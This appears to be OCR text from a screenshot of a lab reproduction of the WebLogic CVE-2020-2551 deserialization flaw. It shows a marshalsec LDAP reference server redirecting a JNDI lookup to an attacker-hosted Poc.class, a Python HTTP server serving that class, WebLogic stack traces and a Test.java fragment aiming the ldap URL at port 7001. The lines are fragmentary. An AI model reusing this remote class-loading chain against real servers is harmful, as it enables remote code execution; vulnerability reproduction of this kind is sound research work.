 ⌥⌘1
~/github/blog
⌘1
~/IdeaProjects/vuldebug/CVE-2020-2551/src/main/java python -m http.server 9999
Serving HTTP on 0.0.0.0 port 9999 (http://0.0.0.0:9999/) ...
10.10.10.125 - - [09/Mar/2020 16:30:52] "GET /Poc.class HTTP/1.1" 200 -
⌥⌘2
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshals
~/Desktop/soft java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer
istening on 0.0.0.0:1099
Send LDAP reference result for RequestCommon redirecting to http://10.10.10.172:9999/Poc.c
10.10.10.125
我的电脑
struts-1...
tftpd32....
tftpd32.452
回收站
Tftpd32_SE
Admin
安全配置
导
rver for Weblogic Server Domain - C:\Oracle\Middleware\user_projec...
ed. see log file for complete stacktrace
x.naming.NamingException: problem generating object using obje
xception is java.lang.ClassCastException: Poc cannot be cast t
.ObjectFactory]; remaining name 'RequestCommon'
sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1073)
sun.jndi.toolkit.ctx.ComponentContext.p_lookup(ComponentContex
sun.jndi.toolkit.ctx.PartialCompositeContext.lookup(PartialCom
nericURLContex
ontext.java:77
javax.naming.s
eference(Namin
计算器
编辑(E) 查看(V) 帮助(H)
0.
Backspace CE C
MC 7 8 9 / sqrt
MR 4 5 6 * %
MS 1 2 3 - 1/x
M+ 0 +/- . + =
C:\
C:
\domains\base_domain\servers\AdminServer\logs>
ta
aServerRef.invoke(CorbaServerRef.java:249)
at weblogic.rmi.cluster.ClusterableServerRef.invoke(ClusterableServerRef
.java:230)
at weblogic.rmi.internal.BasicServerRef$1.run(BasicServerRef.java:522)
vuldebug [~/IdeaProjects/vuldebug] - .../cve-2020-2551/src/main/java/Test.java [cve-2020-2551]
TEST
vuldebug > cve-2020-2551 > src > main > java > Test >
1: Project
Project
vuldebug ~/IdeaProjects/vuldebug
.idea
cve-2020-2551
img
lib
src
main
java
Main
pom.xml (CVE-2020-2555)
Test.java
Poc.java
25 public class Test {
26
27 public static void main(String[] args) throws Exception {
28 String ip = "10.10.10.125";
29 int port = 7001;
30 // ip = "10.10.11.20";
31 // port = 8084;
32 String ldapUrl = "ldap://10.10.10.172:1099/RequestCommon";
33 test(ip,port,ldapUrl);
34 }
35